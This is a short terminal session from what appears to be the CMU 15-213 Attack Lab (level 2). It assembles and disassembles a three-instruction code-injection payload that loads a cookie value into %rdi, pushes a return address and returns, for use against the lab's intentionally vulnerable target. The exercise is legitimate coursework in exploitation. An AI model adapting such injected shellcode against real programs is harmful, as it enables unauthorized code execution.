 chenyang at tinylcy in ~/Code/cmu-15213/Attack Lab/target1 (master●)
$ gcc -c level2.s
chenyang at tinylcy in ~/Code/cmu-15213/Attack Lab/target1 (master●)
$ objdump -d level2.o >level2.dump
chenyang at tinylcy in ~/Code/cmu-15213/Attack Lab/target1 (master●)
$ cat level2.dump
level2.o：     文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   68 ec 17 40 00          pushq  $0x4017ec
   c:   c3                      retq